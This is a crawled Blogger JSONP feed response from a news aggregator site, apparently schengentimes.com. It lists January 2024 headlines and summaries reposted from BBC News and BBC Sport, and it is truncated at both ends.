href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009342417829239145_1769030012471&_=1769030012472
body_size: 6545
content:
// API callback
jQuery111009342417829239145_1769030012471({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg 